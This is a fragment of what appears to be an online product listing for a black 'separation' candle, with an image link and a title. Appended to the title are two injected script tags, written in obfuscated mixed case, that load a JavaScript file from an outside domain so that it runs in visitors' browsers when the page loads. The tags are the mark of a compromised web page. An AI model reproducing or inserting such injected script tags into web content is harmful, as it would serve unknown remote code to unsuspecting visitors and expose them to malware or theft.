 6 1/2" Black Separation candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
